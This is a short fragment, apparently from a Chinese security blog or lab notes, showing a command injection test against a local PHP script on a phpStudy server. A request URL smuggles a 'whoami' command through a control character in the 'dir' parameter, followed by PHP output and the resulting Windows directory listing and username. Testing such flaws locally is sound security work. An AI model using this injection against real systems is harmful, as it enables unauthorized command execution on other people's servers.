 127.0.0.1/test/1.php?dir=%1awhoami
string(10) "dir□whoami"
string(10) "dir□whoami"
C:\phpStudy\WWW\test>dir 驱动器 C 中的卷没有标签。 卷的序列号是 EA5B-C1F6 C:\phpStudy\WWW\test 的目录 2020/10/11 16:59
. 2020/10/11 16:59
.. 2020/10/11 17:05 301 1.php 2020/10/11 17:06 10 out.bat 2 个文件 311 字节 2 个目录 189,825,294,336 可用字节 C:\phpStudy\WWW\test>whoami desktop-l6td3nu\caixin